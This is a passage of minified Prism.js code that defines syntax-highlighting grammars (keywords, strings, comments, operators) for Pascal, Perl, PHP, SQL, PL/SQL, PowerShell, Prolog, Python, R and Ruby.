/(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: /'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, "php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: /(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
